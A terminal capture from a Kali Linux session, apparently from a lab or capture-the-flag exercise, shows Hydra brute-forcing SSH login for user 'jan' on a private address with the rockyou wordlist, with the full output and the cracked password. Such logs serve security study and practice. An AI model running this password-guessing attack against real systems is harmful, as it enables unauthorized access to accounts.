 ┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.254.164
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-21 12:06:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.254.164:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 111.00 tries/min, 333 tries in 00:03h, 14344067 to do in 2153:46h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 14343634 to do in 2184:38h, 15 active
[22][ssh] host: 10.10.254.164   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-21 12:14:23
┌──(kali㉿kali)-[~]
└─$